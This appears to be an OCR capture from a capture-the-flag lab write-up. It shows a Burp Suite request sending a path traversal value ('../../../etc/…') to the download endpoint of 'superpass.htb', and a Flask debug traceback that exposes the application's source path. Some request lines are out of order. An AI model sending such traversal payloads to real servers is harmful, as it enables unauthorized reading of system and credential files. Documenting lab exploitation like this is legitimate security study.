 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../etc/wrongfilename HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
10 Sec-GPC: 1
IXxA; remember_token=
9 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
</span>
return decorated_view
</pre>
132 <pre class="line after">
<span class="ws">
</span>
</pre>
133 <pre class="line after">
<span class="ws">
</span>
</pre>
</div>
134 </div>
135
136 <li>
<div class="frame" id="frame-139639658183616">
137 <h4>
File <cite class="filename">
"/app/app/superpass/views/vault_views.py"
</cite>
,
138 line <em class="line">
102
</em>
,
139 in <code class="function">
download
</code>
</h4>